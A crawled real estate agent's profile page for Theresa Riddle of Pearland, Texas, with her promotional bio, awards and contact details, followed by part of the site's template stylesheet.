

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.homesinpearland.com/about
body_size: 27573
content:

<!DOCTYPE html>
<html>
<head>

<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>About Theresa Riddle, Realty Associates REALTOR</title>
<meta name="description" content="Theresa Riddle, Pearland  Real Estate Specialist, Homes In Pearland TX, Top Agent, Realtor Profile">
<meta name="keywords" content="Theresa Riddle, Realty Associates Realtor, Pearland, Friendswood, League City, Alvin Manvel Agent">
<meta property="og:title" content="About Theresa Riddle, Realty Associates REALTOR"/>
<meta property="og:description" content="Theresa Riddle, Pearland  Real Estate Specialist, Homes In Pearland TX, Top Agent, Realtor Profile" />
<meta property="og:image" content=""/>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<link rel="icon" type="image/png" href="https://www.eagent360.com/agent/success/images/favicon.png"><link href="https://www.eagent360.com/agent/success/css/bootstrap.min.css" rel="stylesheet">
<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,700|Arimo|Open+Sans' rel='stylesheet' type='text/css'>
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css">
<link href="https://www.eagent360.com/agent/success/css/style.css" rel="stylesheet">
<link rel="stylesheet" type="text/css" href="https://www.eagent360.com/agent/success/css/proanimate_min.css">
<link rel="stylesheet" type="text/css" href="https://www.eagent360.com/agent/success/css/proanimate_video.css">
	<link href="https://www.eagent360.com/agent/success/css/header-full.css" rel="stylesheet">	
<link href="https://www.eagent360.com/agent/success/css/idxstyle.css" rel="stylesheet">
<link href="https://www.eagent360.com/agent/success/css/custom.css" rel="stylesheet">
<link href="https://www.eagent360.com/agent/global_include/css/custom.php?id=1425&spath=/home/phooey/public_html/" rel="stylesheet">
<link href="https://www.eagent360.com/agent/global_include/css/pagination.css" rel="stylesheet">
<link rel="stylesheet" type="text/css" href="https://www.eagent360.com/agent/success/shortcodes/shortcodes.css">
<!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
<!--[if lt IE 9]>
<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
<![endif]-->
	
<!--<script src='https://www.google.com/recaptcha/api.js?'></script>-->
<script src="https://www.google.com/recaptcha/api.js" async defer></script>


	
<script src="https://www.eagent360.com/agent/global_include/js/lazysizes.min.js"></script> </head>
<body>
<!--START Section Top Header Bar-->
<div id="topheader">
    <div class="container">
        <div class="left">
				</div>
				<div class="left"></div>
        <div class="right"></div>
    </div>
</div>
<!--END Section Top Header Bar-->
<!--Header 4-->
<header class="sub__header">
  <div class="container">
      <div class="full-header">
			<!-- START Logo-->
	<div class="logo"><a href="http://www.homesinpearland.com/"><img src="https://www.eagent360.com/userslogo/16107H32CF2_TheresaRiddle22018.jpg"></a></div>
	<!-- END Logo-->
	  
      	<div class="contact_header">
        	<div class="contact-phone"><i class="fa fa-phone"></i>Contact<br />
				<span>
				(281) 412-4663				</span>
			</div>
            <div class="contact-social">
			  			  			  			  			  			  			              </div>
		</div>
	  </div>
  </div>
</header>
<div id="headerwrap">
<nav class="navbar navbar-default" role="navigation">  
	<div class="container">
    	<div class="navbar-header">
          <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1"> <span class="sr-only">Toggle navigation</span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button>
    	</div>
      	<div class="navbar-collapse navbar" id="bs-example-navbar-collapse-1">
          <ul class="nav navbar-nav">
          	

						<li class=" "><a href="http://www.homesinpearland.com/home" target="" class="" data-toggle="" role="" aria-haspopup="" aria-expanded="">Home</a>
												</li>
										<li class=" "><a href="http://www.homesinpearland.com/featured_listings" target="" class="" data-toggle="" role="" aria-haspopup="" aria-expanded="">My Listings</a>
												</li>
										<li class=" "><a href="http://www.homesinpearland.com/sold_homes" target="" class="" data-toggle="" role="" aria-haspopup="" aria-expanded="">Recent Sales</a>
												</li>
										<li class="dropdown "><a href="http://www.homesinpearland.com/featured_listings" target="" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Featured Listings</a>
													<ul class="dropdown-menu">
																		<li><a href="http://www.homesinpearland.com/listing_marketing" target="">Listing Marketing</a></li>
																</ul>
												</li>
										<li class="dropdown "><a href="http://www.homesinpearland.com/mls_home_search" target="" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Property Search</a>
													<ul class="dropdown-menu">
																		<li><a href="http://www.homesinpearland.com/mls_home_search" target="">Seach MLS</a></li>
																				<li><a href="http://www.homesinpearland.com/search_by_map" target="">Search By Map</a></li>
																				<li><a href="http://www.homesinpearland.com/search_new_homes" target="">Search New Homes</a></li>
																				<li><a href="http://www.homesinpearland.com/search_foreclosure_listings" target="">Search Foreclosure Listings</a></li>
																</ul>
												</li>
										<li class="dropdown "><a href="http://www.homesinpearland.com/buyers" target="" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Buyers</a>
													<ul class="dropdown-menu">
																		<li><a href="http://www.homesinpearland.com/dream_house_finder" target="">Dream House Finder</a></li>
																				<li><a href="http://www.homesinpearland.com/buyers_resources" target="">Buyers Resources</a></li>
																				<li><a href="http://www.homesinpearland.com/looking_to_relocate" target="">Looking to Relocate</a></li>
																				<li><a href="http://www.homesinpearland.com/buying_a_short_sale_home" target="">Buying a Short Sale Home</a></li>
																				<li><a href="http://www.homesinpearland.com/escrow_process_and_timetable" target="">Escrow Process and Timetable</a></li>
																				<li><a href="http://www.homesinpearland.com/investing_in_rental_properties" target="">Investing in Rental Properties</a></li>
																</ul>
												</li>
										<li class="dropdown "><a href="http://www.homesinpearland.com/sellers" target="" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Sellers</a>
													<ul class="dropdown-menu">
																		<li><a href="http://www.homesinpearland.com/comparable_market_analysis" target="">Comparable Market Analysis</a></li>
																				<li><a href="http://www.homesinpearland.com/sellers_resources" target="">Sellers Resources</a></li>
																				<li><a href="http://ww1.showings.com/login.cfm?city=HSTN" target="_blank">Seller Login</a></li>
																				<li><a href="http://www.homesinpearland.com/preparing_your_home_for_sale" target="">Preparing Your Home For Sale</a></li>
																				<li><a href="http://www.homesinpearland.com/marketing_tips_to_sell_your_home" target="">Marketing Tips to Sell Your Home</a></li>
																				<li><a href="http://www.homesinpearland.com/home_selling_mistakes" target="">Home Selling Mistakes</a></li>
																</ul>
												</li>
										<li class="dropdown "><a href="http://www.homesinpearland.com/new_homes_builders_secret" target="" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">New Homes</a>
													<ul class="dropdown-menu">
																		<li><a href="http://www.homesinpearland.com/new_homes_builders_secret" target="">New Homes Builders Secret!</a></li>
																				<li><a href="http://www.homesinpearland.com/search_new_homes" target="">Seach New Homes</a></li>
																				<li><a href="http://www.homesinpearland.com/shadow_creek_ranch" target="">Shadow Creek Ranch</a></li>
																				<li><a href="http://www.homesinpearland.com/lakes_of_highland_glen" target="">Lakes of Highland Glen</a></li>
																				<li><a href="http://www.homesinpearland.com/new_home_links" target="">New Home Links</a></li>
																				<li><a href="http://www.homesinpearland.com/southern_trails" target="">Southern Trails</a></li>
																</ul>
												</li>
										<li class="dropdown "><a href="http://www.homesinpearland.com/resources" target="" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Resources</a>
													<ul class="dropdown-menu">
																		<li><a href="http://www.homesinpearland.com/neighborhood_finder" target="">Neighborhood Finder</a></li>
																				<li><a href="http://www.homesinpearland.com/whats_nearby" target="">What's Nearby</a></li>
																				<li><a href="http://www.homesinpearland.com/schools" target="">Schools</a></li>
																				<li><a href="http://www.homesinpearland.com/pearland" target="">Pearland</a></li>
																				<li><a href="http://www.homesinpearland.com/alvin_schools" target="">Alvin Schools</a></li>
																				<li><a href="http://www.homesinpearland.com/mortgage_calculator" target="">Mortgage Calculator</a></li>
																				<li><a href="http://www.homesinpearland.com/weather" target="">Weather</a></li>
																</ul>
												</li>
										<li class="dropdown active"><a href="http://www.homesinpearland.com/about" target="" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">About Me</a>
													<ul class="dropdown-menu">
																		<li><a href="http://www.homesinpearland.com/about" target="">About</a></li>
																				<li><a href="http://www.homesinpearland.com/contact" target="">Contact</a></li>
																				<li><a href="http://www.homesinpearland.com/realtors_code_of_ethics" target="">REALTORS Code of Ethics</a></li>
																</ul>
												</li>
					
	
	</ul>
  </div>	   
    </div>
</nav>
</div><div class="maincontainer">
	<div class="shadow-bottom"></div>
    <div class="container">
			<h1>Profile</h1><hr>

      <div class="row">
        <div class="col-md-8">
        <p>&nbsp;</p>
<p class="MsoNormal" style="margin: 0in 0in 10pt;"><strong><span style="font-size: 16pt; line-height: 115%;"><span style="font-family: Calibri;">Theresa Riddle, ASP, CSMS, E-PRO, SMP<br /></span></span></strong></p>
<p class="MsoNormal" style="margin: 0in 0in 10pt;"><em><span style="font-size: 16pt; line-height: 115%;"><span style="font-family: Calibri;">Whether you are a first time home buyer, or selling a million dollar mansion, Theresa Riddle will put her&nbsp;23 years of real estate expertise to work for you.</span></span></em></p>
<p class="MsoNormal" style="margin: 0in 0in 10pt;"><span style="font-size: 16pt; line-height: 115%;"><span style="font-family: Calibri;"><em><span style="mso-spacerun: yes;">&nbsp;</span></em><br /><em>Theresa&rsquo;s winning philosophy puts clients first, and she brings a world of dynamic business skills and insight to the real estate process. She's a skilled negotiator and relocation expert, and her market knowledge is one of her greatest assets. Armed with marketing savvy and cutting edge technology, Theresa's family-oriented style ensures that every detail is handled with ease and expertise. </em><br /><br /><em>Buying or selling your home is both a financial and emotional investment, and it means more than simply moving furniture. Theresa understands, and has an intuitive ability to listen and address each client's needs and concerns. To maximize your real estate potential, Theresa has created a support team of experts including a title company and select mortgage lenders. <span style="mso-spacerun: yes;">&nbsp;&nbsp;</span>A dedicated professional, Theresa will<span style="mso-spacerun: yes;">&nbsp; </span>take the time to give "old fashioned" service to her customers, and deliver results that exceed expectations. </em><br /><br /><em>Theresa&lsquo;s hard work, dedication and understanding have helped lead to many awards. The most coveted is &ldquo;REALTORS with HEART&rdquo;, Sold on MY REALTOR, honorable mention.<span style="mso-spacerun: yes;">&nbsp; </span>Houston Chronicle, REALTOR of the Week,RE/MAX Top Producer &ldquo;NET&rdquo;, RE/MAX 100%.<span style="mso-spacerun: yes;">&nbsp;&nbsp; </span>Coldwell Banker &ldquo;Diamond Society Award&rdquo;.<span style="mso-spacerun: yes;">&nbsp;Most recently received FIVE STAR&nbsp;Real Estate Agent for 2019,2018 2017, 2016, 2015, 2014, 2013 and 2012, an honor bestowed upon less than 7% of local agents.</span></em><br /></span></span><span style="font-size: 16pt; line-height: 115%;"><span style="font-family: Calibri;"><em>&nbsp;</em></span></span></p>
<p class="MsoNormal" style="margin: 0in 0in 10pt;"><span style="font-size: 16pt; line-height: 115%;"><span style="font-family: Calibri;"><em>An area resident since 1976, Theresa and husband Larry have been married for over 35 years.<span style="mso-spacerun: yes;">&nbsp;&nbsp; </span>They have 4 children and&nbsp;six grandchildren.<span style="mso-spacerun: yes;">&nbsp; </span>Theresa also shares a deep commitment to both church and service to the community. She has been involved in Pearland High School Baseball, Softball, Football, Band, Little League,<span style="mso-spacerun: yes;">&nbsp; </span>PTA, Pearland Neighborhood Center, Challenger Little League Baseball and others.<span style="mso-spacerun: yes;">&nbsp; </span>Honest, passionate and dependable, Theresa is the true professional who can handle all of your real estate needs. Through hard work and dedication, she has built a solid reputation for success. You deserve the best of professional service and the expertise of someone who puts you first. <span style="mso-spacerun: yes;">&nbsp;</span>When it's time to move, count on Theresa Riddle. </em></span></span></p>
<p class="MsoNormal" style="margin: 0in 0in 10pt;"><span style="font-size: 16pt; line-height: 115%;"><span style="font-family: Calibri;"><em>Call Theresa at 281-381-7951 cell phone or 281-412-4663</em></span></span></p>
<p><!-- [if gte mso 10]> <mce:style><!   /* Style Definitions */  table.MsoNormalTable 	{mso-style-name:"Table Normal"; 	mso-tstyle-rowband-size:0; 	mso-tstyle-colband-size:0; 	mso-style-noshow:yes; 	mso-style-priority:99; 	mso-style-parent:""; 	mso-padding-alt:0in 5.4pt 0in 5.4pt; 	mso-para-margin-top:0in; 	mso-para-margin-right:0in; 	mso-para-margin-bottom:10.0pt; 	mso-para-margin-left:0in; 	line-height:115%; 	mso-pagination:widow-orphan; 	font-size:11.0pt; 	font-family:"Calibri","sans-serif"; 	mso-ascii-font-family:Calibri; 	mso-ascii-theme-font:minor-latin; 	mso-hansi-font-family:Calibri; 	mso-hansi-theme-font:minor-latin;}  > <! [endif]  ></div>
<div class="MsoNormal" _mce_tmp="1"><span style="font-size: small; line-height: 115%; font-family: verdana,geneva;" _mce_style="font-size: small; line-height: 115%; font-family: verdana,geneva;">Theresa Riddle, YOUR Family REALTOR</span></div>
<div class="MsoNormal" _mce_tmp="1"><span style="font-size: small; line-height: 115%; font-family: verdana,geneva;" _mce_style="font-size: small; line-height: 115%; font-family: verdana,geneva;">Whether you are a first time home buyer, Investor, or selling a million dollar mansion, Theresa Riddle will put her 15 years of real estate expertise to work for you.</span></div>
<div class="MsoNormal" _mce_tmp="1"><span style="font-size: small; line-height: 115%; font-family: verdana,geneva;" _mce_style="font-size: small; line-height: 115%; font-family: verdana,geneva;">?<br /> Theresa?s winning philosophy puts clients first, and she brings a world of dynamic business skills and insight to the real estate process. She's a skilled negotiator and relocation expert, and her market knowledge is one of her greatest assets. Armed with marketing savvy and cutting edge technology, Theresa's family-oriented style ensures that every detail is handled with ease and expertise. <br /> <br /> Buying or selling your home is both a financial and emotional investment, and it means more than simply moving furniture. Theresa understands, and has an intuitive ability to listen and address each client's needs and concerns. To maximize your real estate potential, Theresa has created a support team of experts including a title company and select mortgage lenders. ??A dedicated professional, Theresa will? take the time to give "old fashioned" service to her customers, and deliver results that exceed expectations. <br /> <br /> Theresa?s hard work, dedication and understanding have helped lead to many awards. The most coveted is ?REALTORS with HEART?, Sold on MY REALTOR, honorable mention.? Houston Chronicle, REALTOR of the Week, Five Star Professional.? RE/MAX Top Producer ?NET?, ?RE/MAX 100%.?? Coldwell Banker ?Diamond Society Award?.? <br /> <br /> An area resident since 1976, Theresa and husband Larry have been married for over 30 ?years.?? They have 4 children and two grandchildren.? Theresa also shares a deep commitment to both church and service to the community. She has been involved in Pearland High School Baseball, Softball, Football, Band, Little League,? PTA, Pearland Neighborhood Center, Challenger Little League Baseball and others.? Honest, passionate and dependable, Theresa is the true professional who can handle all of your real estate needs. Through hard work and dedication, she has built a solid reputation for success. You deserve the best of professional service and the expertise of someone who puts you first. ?When it's time to move, count on Theresa Riddle. </span></div>
<div  _mce_tmp="1">?</d >< >< >< ><--></p>          
        </div>
		
			
		<aside class="col-md-4">
        	<div class="aboutimage">
            	<img src="https://www.eagent360.com/userspic/6HE7NUX1067_TheresaRiddle2.jpg" class="img-responsive">
            </div>
        </aside>
			
		
      </div>
    </div>
    </div>
<!--START Footer-->
<footer>
  <div class="container">
    <div class="row">
      <div class="col-md-4">
        <h3>Profile</h3>
        <p>
		&nbsp;
Theresa Riddle, ASP, CSMS, E-PRO, SMP
Whether you are a first time home buyer, or selling a million dollar mansion, Theresa Riddle will put her&nbsp;23 years of real estate expertise to work for you.
&nbsp;Theresa&rsquo;s winning philosophy puts clients first, and she brings a world of dynamic business skills and insight to the real estate process. She's a skilled negotiator and relocation expert, and her market knowledge is one of her 		... <a href="http://www.homesinpearland.com/about">Read more</a>
        </p>
      </div>
      <div class="col-md-4">
        <h3>Follow</h3>
	<!--START Facebook Like-->
<div class="social-follow">
</div>
<!--END Facebook Like-->
<!--START Social Icons-->
<div class="social-icons">
				 
				    	</div>
<!--END Social Icons-->      </div>
      <div class="col-md-4">
        <h3>Contact</h3>
        <p><b>Theresa Riddle</b><br />GUSTO Real Estate<br />2605 Crane Dr.<br/>          Pearland, TX 77581<br />          USA<br />          <br />
          Office: (281) 412-4663<br />
          		  	Mobile: (281) 381-7951<br />
		  		          </p>
<div>Translate this page:</div>

<div id="google_translate_element"></div>

<script type="text/javascript">
function googleTranslateElementInit() {
new google.translate.TranslateElement({pageLanguage: 'en'}, 'google_translate_element');
}
</script>

<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
<!-- Begin TranslateThis Button
<div class="translate"><div id="translate-this"><a style="width:180px;height:18px;display:block;" class="translate-this-button" href="//www.translatecompany.com/translate-this/">Translate This</a></div></div>
<script type="text/javascript" src="//x.translateth.is/translate-this.js"></script><script type="text/javascript">TranslateThis();</script>
End TranslateThis Button -->
      </div>
    </div>
    <hr>
<div class="footer-bottom">
<!--START Footer User Text-->
	<div class="footer-user-text">
		<p><img src="http://www.eagent360.com/agent/images/1425/epro.png" alt="" width="98" height="55" /></p>
<p><span style="font-size: 10pt;"><a href="https://www.eagent360.com/agent/images/1425/iabsdocument.pdf">Texas Real Estate Commission Information About Brokerage Service</a></span></p>
<p><span style="font-size: 10pt;"><a href="https://www.eagent360.com/agent/images/1425/CN_1-2.pdf">Texas Real Estate Commission Consumer Protection Notice</a></span></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>All information contained on this site is deemed reliable but is not guaranteed to be accurate. Prospective buyers are highly advised to have the appropriate professionals perform independent research to verify accuracy of all information posted on this site.</p>	</div>
<!--END Footer User Text-->
<!--START License--><!--END License-->

	<!--START Footer Icons-->
<div class="footer-icons">
<img data-src="https://www.eagent360.com/agent/global_include/images/footer-icons/equal_housing_opportunity_white.png" class="lazyload">
<img data-src="https://www.eagent360.com/agent/global_include/images/footer-icons/realtor-logo_white.png" class="lazyload">
<img data-src="https://www.eagent360.com/agent/global_include/images/footer-icons/e-pro.png" class="lazyload">
</div>
<!--END Footer Icons-->
    <div class="footer-copyright">&copy; 2026 GUSTO Real Estate. All Rights Reserved. <span class="footer-license-no"> </span></div>
<!--START Powered-->
	<div class="footer-powered">Powered by <a href="https://www.profusion360.com" target="_blank"><img data-src="https://www.eagent360.com/agent/global_include/images/footer-icons/profusion360.png" alt="profusion360 real estate websites" class="lazyload"></a></div>
  </div>
</div>
</footer>
<!--END Footer--><!-- jQuery (necessary for Bootstrap's JavaScript plugins) --> 
<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.4/jquery.min.js"></script>
<script src="https://www.eagent360.com/agent/global_include/js/bootstrap.min.js"></script> 


<script src="https://www.eagent360.com/agent/global_include/js/proanimate_min.js"></script>
<!--
    <script type="text/javascript">
    $(document).ready(function(){
         $("#myCarousel").carousel({
             data-interval : 8000         });
    });
    </script> -->
    <script type="text/javascript">
    $(document).ready(function(){
         $("#carousel-featured").carousel({
             interval : 8000,
             pause: false
         });
    });
    </script>
    <script type="text/javascript">
    $(document).ready(function(){
         $("#carousel-featured-widget").carousel({
             interval : 8000,
			 easing: 'linear',
             pause: 'hover'
         });
    });
    </script>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=eagent360" async="async"></script>
<script>
$(window).scroll(function() {
    if ($(this).scrollTop() > 100){  
        $('#headerwrap').addClass("sticky");
    }
    else{
        $('#headerwrap').removeClass("sticky");
    }
});
</script>
<script>
$(function() {
  // Find all YouTube and Vimeo videos
  var $allVideos = $("iframe[src*='www.youtube.com'], iframe[src*='player.vimeo.com']");
  // Figure out and save aspect ratio for each video
  $allVideos.each(function() {
    $(this)
      .data('aspectRatio', this.height / this.width)
      // and remove the hard coded width/height
      .removeAttr('height')
      .removeAttr('width');
  });
  // When the window is resized
  $(window).resize(function() {
    // Resize all videos according to their own aspect ratio
    $allVideos.each(function() {
      var $el = $(this);
      // Get parent width of this video
      var newWidth = $el.parent().width();
      $el
        .width(newWidth)
        .height(newWidth * $el.data('aspectRatio'));
    });
  // Kick off one resize to fix all videos on page load
  }).resize();
});
</script>
<script>
$("div.IDX-showcaseBeds").text(function(index, text) {
    return text.replace("Bedrooms", "Beds");
});
$("div.IDX-showcaseFull").text(function(index, text) {
    return text.replace("Full Baths", "Baths");
});
$("div.IDX-showcasePartial").text(function(index, text) {
    return text.replace("Partial Baths", "Half Baths");
});
$("div.IDX-showcasePartial").text(function(index, text) {
    return text.replace("0 Half Baths", "");
});

$("div.IDX-showcaseStatus").text(function(index, text) {
    return text.replace("Active", "");
});
$("div.IDX-showcaseStatus").text(function(index, text) {
    return text.replace("ACTIVE", "");
});
$("div.IDX-showcaseStatus").text(function(index, text) {
    return text.replace("ACTIVE", "");
});
$("div.IDX-showcaseStatus").text(function(index, text) {
    return text.replace("Price Changed", "Price Change");
});
$(".div").each(function() {
    if($(this).text().match("New")) {
        $(this).css("background-color", "rgb(46, 218, 81)");
		$(this).css("color", "white");
		$(this).css("position", "absolute");  
		$(this).css("top", "-7px");
		$(this).css("right", "0");
		$(this).css("margin", "0");
    }
});
$("div.IDX-showcaseStatus").each(function() {
    if($(this).text().match("Contingent")) {
        $(this).css("background-color", "rgb(249, 255, 127)");
		$(this).css("color", "#333");
		$(this).css("position", "absolute");  
		$(this).css("top", "-7px");
		$(this).css("right", "0");
		$(this).css("margin", "0");
    }      
});
$("div.IDX-showcaseStatus").each(function() {
    if($(this).text().match("PENDING")) {
        $(this).css("background-color", "rgb(249, 255, 127)");
		$(this).css("color", "#333");
		$(this).css("position", "absolute");  
		$(this).css("top", "-7px");
		$(this).css("right", "0");
		$(this).css("margin", "0");
    }      
});
$("div.IDX-showcaseStatus").each(function() {
    if($(this).text().match("Pending")) {
        $(this).css("background-color", "rgb(249, 255, 127)");
		$(this).css("color", "#333");
		$(this).css("position", "absolute");  
		$(this).css("top", "-7px");
		$(this).css("right", "0");
		$(this).css("margin", "0");
    }      
});
$("div.IDX-showcaseStatus").each(function() {
    if($(this).text().match("Price Change")) {
        $(this).css("background-color", "rgb(208, 158, 52)");
		$(this).css("color", "#fff");
		$(this).css("position", "absolute");  
		$(this).css("top", "-7px");
		$(this).css("right", "0");
		$(this).css("margin", "0");
    }      
});
</script>
<script>
document.getElementById('IDX-main').lastChild.remove()

</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.eagent360.com/agent/success/css/style.css
body_size: 54385
content:
/*
Custom Styles. Bootstrap Styles are default'
*/
* {
}
body {
	font-size: 15px;
	font-family: 'Open Sans', sans-serif;
	line-height: 1.6;
}
a, input, button {
	-webkit-transition: all ease .2s;
	-moz-transition: all ease .2s;
	-o-transition: all ease .2s;
	transition: all ease .2s;
}
input, select, textarea {
	padding: 5px;
	border: 1px solid #DDD;
}
.clear {
	clear: both;
}
.nobgimage {
	background-image: none !important;
}
/*Typography*/
a {
	color: #6dc5b5;
}
a:hover {
	color: #6dc5b5;
	text-decoration: underline;
}
hr {
	border-color: #e5e5e5;
	margin: 10px 0 10px 0;
}
h1 {
	font-size: 42px;
	font-weight: normal;
	color: #33313a
}
.section-title h1 {
	font-size: 40px;
}
h2 {
	font-size: 32px;
	font-weight: normal;
}
/* h2 span {
	border-bottom: 1px dotted #ec6c52;
} */
h2.block__title {
	border-top: 1px solid #dcdcdc;
	border-bottom: 1px solid #dcdcdc;
	line-height: 3px;
	margin-bottom: 60px;
}
h2.block__title span {
	border: none;
	background-color: #eff2f2;
	padding: 0 30px;
	text-transform: uppercase;
	line-height: 3px;
}
h3 {
	font-size: 24px;
	font-weight: normal;
}
h3 a {
}
h3 a:hover {
	text-decoration: none;
/*	color: #6dc5b5; */
}
h3 small {
	font-size: 14px;
	color: #c7c7c7;
	text-transform: none;
}
.typo {
	margin-top: 80px;
}
h4 {
	font-size: 22px;
	color: #2a2a2a;
	font-weight: normal;
}
h4 a {
}
h4 a:hover {
	color: #2a2a2a;
	text-decoration: none;
}
h5 {
	font-size: 18px;
	color: #33313a;
	font-weight: normal;
}
h2.with__margin {
	margin-top: 70px;
	margin-bottom: 0px;
}
h2.with__margin2 {
	margin: 50px 0;
}
/*Bootstrap Customization*/
.col-xs-15,
.col-sm-15,
.col-md-15,
.col-lg-15 {
    position: relative;
    min-height: 1px;
    padding-right: 10px;
    padding-left: 10px;
}
.col-xs-15 {
    width: 20%;
    float: left;
}
@media (min-width: 768px) {
.col-sm-15 {
        width: 20%;
        float: left;
    }
}
@media (min-width: 992px) {
    .col-md-15 {
        width: 20%;
        float: left;
    }
}
@media (min-width: 1200px) {
    .col-lg-15 {
        width: 20%;
        float: left;
    }
}
.navbar {
	min-height: 0;
}
.navbar-default .navbar-toggle:focus, .navbar-default .navbar-toggle:hover {
	background-color: transparent !important;
}
.navbar-collapse {
	border-top: none;
}
/*Container*/
.main__middle__container .row ul, .main__middle__container .row ol {
	padding-left: 20px;
}
.main__middle__container {
	width: 100%;
}
.maincontainer {
	background-color: #FBFBFB;
}
.maincontainer aside {
	margin-top: 30px;
}
.row {
	padding-top: 20px;
	padding-right: 0;
	padding-bottom: 20px;
	padding-left: 0;
}
.container .row:first-child {
	padding-top: 20px;
	padding-right: 0px;
	padding-bottom: 20px;
	padding-left: 0;
}
p.big-paragraph {
	font-size: 18px;
	color: #6F6F6F;
}
/* grey-info-block */
.grey-info-block {

	width: 100%;
	padding: 45px 0;
	margin: 0;
}
.grey-info-block h2 {
	color: #fff;
}
.grey-info-block p {
	color: #fff;
	font-weight: 100;
	padding-top: 10px;
	font-size: 18px;
}
.grey-info-block .btn, .grey-info-block .btn:hover {
	width: 230px;
	height: 50px;
	margin: 20px 5px;
	line-height: 50px;
	padding: 0;
	font-size: 18px;
	font-weight: 300;
}
.grey-info-block .btn.btn-default {
	color: #fff;
	text-transform: uppercase;
	font-size: 18px;
	border-color: #fff;
}
/* Recent Posts */
.recent-posts h2 {
}
.recent-posts h2 span {
	background: #fff;
}
.recent-posts .blog-contents {
	margin-bottom: 10px;
}
.blog-author {
	font-size: 13px;
	margin-bottom: 15px;
}
.blog-category {
	font-size: 13px;
}
.recent-posts .text {
	float: left;
	width: 100%;
}
.recent-posts .text h3 {
	margin-top: 0px;
	font-size: 34px;
	font-weight: 400;
}
.recent-posts .text p {
	padding: 0px;
}
.recent-posts .text p small {
	position: relative;
	bottom: 0px;
}
.recent-posts .col-md-8 img {
	width: 38%;
	margin-bottom: 15px;
}
.recent-posts .col-md-12 img {
	width: 50%;
	margin-bottom: 15px;
}
.recent-posts article, .recent-posts article {
	padding: 30px 0;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #DFDFDF;
}
.recent-posts .col-md-4 h3 {
	text-transform: none;
}
.recent-posts .col-md-3 .icon-item {
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	padding: 0px 0px 35px 25px;
}
.recent-posts .col-md-3 .icon-item.images {

}
.recent-posts .col-md-3 .icon-item.docs {

}
.recent-posts .col-md-3 .icon-item.videos {

}
.recent-posts .col-md-3 .icon-item:after {
	clear: both;
	content: '';
	display: table;
